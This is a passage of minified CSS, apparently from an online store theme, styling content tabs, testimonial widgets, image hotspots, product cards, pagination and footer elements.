ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.collection-hero__inner{display:flex;flex-direction:column}.collection-hero--with-image .collection-hero__inner{margin-bottom:0;padding-bottom:2rem}@media screen and (min-width: 750px){.collection-hero.collection-hero--with-image{padding:calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow:hidden}.collection-hero--with-image .collection-hero__inner{padding-bottom:0}}.collection-hero__text-wrapper{flex-basis:100%}@media screen and (min-width: 750px){.collection-hero{padding:0}.collection-hero__inner{align-items:center;flex-direction:row;padding-bottom:0}}.collection-hero__title{margin:2.5rem 0}.collection-hero__title+.collection-hero__description{margin-top:1.5rem;margin-bottom:1.5rem;font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale))}@media screen and (min-width: 750px){.collection-hero__title+.collection-hero__description{font-size:1.8rem;margin-top:2rem;margin-bottom:2rem}.collection-hero__description{max-width:66.67%;margin-left:auto;margin-right:auto}.collection-hero--with-image .collection-hero__description{max-width:100%}}.collection-hero--with-image .collection-hero__title{margin:0}.collection-hero--with-image .collection-hero__text-wrapper{padding:5rem 0 4rem}.collection-hero__image-container{border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}@media screen and (max-width: 749px){.collection-hero__image-container{height:20rem}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 2rem 4rem 0;flex-basis:50%}.collection-hero__image-container{align-self:stretch;flex:1 0 50%;margin-left:3rem;min-height:20rem}}.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:0;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card-information .price{display:block}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:calc(var(--image-padding) + 1rem)}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:1rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:1.3rem 1rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:1.7rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:0;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading a:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{line-height:calc(1 + .4 / var(--font-body-scale));color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.9)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.7rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card-wrapper .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 